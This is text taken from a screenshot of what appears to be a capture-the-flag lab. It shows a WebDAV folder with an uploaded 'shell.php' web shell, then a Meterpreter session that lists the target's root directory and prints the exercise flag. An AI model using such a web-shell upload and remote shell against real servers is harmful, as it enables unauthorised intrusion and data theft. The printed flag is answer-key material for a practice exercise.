 Index of /webdav - Mozil...
Shell No. 1
webdav - File Manager
09:36 AM
Shell No. 1
File Actions Edit View Help
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
100644/rw-r--r-- 1113 fil 2021-11-06 09:12:31 -0700 shell.php
Index of /webdav
meterpreter > cd /
meterpreter > ls
Listing: /
==========
Name Last modified Size Description
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
Parent Directory
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-27 23:13:04 -0700 boot
40755/rwxr-xr-x 3840 dir 2021-11-06 06:01:57 -0700 dev
40755/rwxr-xr-x 4096 dir 2020-06-30 23:29:51 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57982894 fil 2020-06-26 21:50:32 -0700 initrd.img
100644/rw-r--r-- 57977666 fil 2020-06-15 12:30:25 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2021-11-06 06:01:25 -0700 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 920 dir 2021-11-06 07:19:59 -0700 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2021-11-06 06:01:27 -0700 sys
41777/rwxrwxrwx 4096 dir 2021-11-06 06:02:12 -0700 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-04 03:29:12 -0700 vmlinuz.old
meterpreter > pwd
/
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >
Waiting for 192.168.1.105...